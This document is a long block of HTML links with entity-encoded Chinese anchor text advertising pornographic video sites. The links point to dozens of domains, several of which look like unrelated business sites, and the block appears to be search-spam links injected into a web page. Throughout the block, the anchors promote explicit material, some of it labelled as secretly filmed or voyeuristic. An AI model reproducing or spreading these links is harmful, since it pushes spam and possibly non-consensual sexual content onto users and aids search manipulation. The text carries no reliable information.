<a href="http://98xsk.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zwthgs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://life324.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://52fangte.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://gdjly88.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://admedu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://qgshkj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hj-cw.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbhic.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxzzmm.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zgglvip.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hd1319.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hotelsh.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://bh978.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiandaml.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://hezeming.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://zzzshunfeng.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://union521.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://fang9981.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://bocome.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://ywcnit.com" target="_blank">&#x5C11;&#x5987;&#x90BB;&#x5C45;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://rubao9999.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://nmgcx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://cysjw.cn" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51bos.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://ycgchw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://stsidea.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kin19.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://dididou.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://mzjczs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://99spcn.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://jhfsp.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bh978.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://zgxdty.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whwkd.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://dw338.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://njssgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsdhl.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://300dh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdodb.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yk116114.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://588608.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aschine.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://nql918.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://stsidea.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qigan168.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sczdxq.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n1629h.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://cnwelco.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://hbsshb.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://weitao369.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://oxinyi.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://smcyude.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://szshengqian.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://zjzhuoya.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://life324.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://jsjshm.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shubaolang.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maokugames.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://114lyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
